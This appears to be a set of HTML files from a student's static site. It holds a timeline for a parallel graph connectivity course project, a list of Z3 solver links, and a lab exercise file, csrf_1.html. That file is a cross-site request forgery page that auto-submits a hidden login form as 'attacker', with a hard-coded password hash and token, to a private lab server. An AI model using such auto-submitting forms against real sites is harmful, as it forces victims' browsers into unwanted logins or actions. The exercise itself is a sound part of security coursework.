
<file: csrf_1.html>
<!DOCTYPE html>
<html>
<body onload="document.frm1.submit()">

	<form name="frm1" action="http://172.27.16.3:33334/fe276a9e/login?csrfdefense=1&xssdefense=4" method="POST" target="_blank">
	  <input type='hidden' name="username"  value="attacker" ><br>
	  <input type='hidden' name="password" value="fc50b469f44c44f43da03276e2fbf99e" ><br>
	  <input type="hidden" name="csrf_token" value="a43cebac94c0d1eeade9f8b9a0cc3ba1"><br>
	 <input type="submit" value="Submit">
	</form>

<p>Click on the submit button</p>

</body>
</html>
</file>

<file: files/cs633-project.html>
<!DOCTYPE html>
<html>
<head>
<style>
table {
    font-family: arial, sans-serif;
    border-collapse: collapse;
    width: 100%;
}

td, th {

    border: 1px solid #dddddd;
    text-align: center;
    padding: 8px;
}

tr:nth-child(even) {
    background-color: #dddddd;
}
</style>
</head>
<body style="background-color:#f0f5f5">

<h3 style="text-align:center;">  CS633 Project time-line </h3>

<table align="center"  style="width: 70%; height: 100%;">
  <tr>
    <th align="right">Date</th>
    <th align="right">Work Done</th>    
  </tr>

<tr>
    <td> - 28/02/19 </td>
    <td>Decided to work on Parallel Graph Connectivity</td>	
</tr>

 
<tr>
    <td>01/03/19</td>
    <td>trying to understand the <a href="https://arxiv.org/abs/1805.03055"> paper </a> ,  <a href="https://www.youtube.com/watch?v=8_OWKux3iW4"> video1 </a> and searched for other resources found this <a href="https://www.youtube.com/watch?v=YYPLqN8buqA"> video2 </a> </td>	
</tr>

<tr>
    <td>02/03/19</td>
    <td> Understood the algorithm. Decided to implement neighbourIncrement() algorithm. Found the following graph <a href="http://snap.stanford.edu/data/#communities"> datasets </a> </td>	
</tr>
<tr>
    <td> -13/03/19</td>
    <td> Completed First Iteration of Leader Contraction Frame work successfull. Phase1 presentation is done. Demo is shown to madam </td>	
</tr>



 </table>

</body>
</html>
</file>

<file: files/thesis_work.html>
<!DOCTYPE html>
<html>
<head>
<style>
table {
    font-family: arial, sans-serif;
    border-collapse: collapse;
    width: 100%;
}

td, th {

    border: 1px solid #dddddd;
    text-align: center;
    padding: 8px;
}

tr:nth-child(even) {
    background-color: #dddddd;
}
</style>
</head>
<body style="background-color:#f0f5f5">

<h3 style="text-align:center;"> Web Page of resource links on Z3 solver </h3>

<table align="center"  style="width: 70%; height: 100%;">
  <tr>
    <th align="right">Resource </th>
    <th align="right"> Link </th>    
  </tr>


<tr>    
	<td>Z3 Python </td> 
    <td><a href="https://ericpony.github.io/z3py-tutorial/guide-examples.htm"  target="_blank"> Z3 python guide with sample codes 
	</a>
    </td>
 </tr>

<tr>    
	<td>Sudoku Puzzle </td> 
    <td><a href="https://github.com/jeevan0920/Z3-Python/blob/master/Z3%20Python%20Tutorial.ipynb
"  target="_blank"> Sudoku puzzle generation and solving using Z3 solver
	</a>
    </td>
 </tr>


<tr>    
	<td> Sudoku Puzzle </td> 
    <td><a href="https://medium.com/@rvprasad/sat-encoding-solving-simpler-sudoku-d92671206d1e
"  target="_blank"> Encoding for sudoku puzzle to solve using MiniSat 
	</a>
    </td>
 </tr>





 </table>

</body>
</html>
</file>
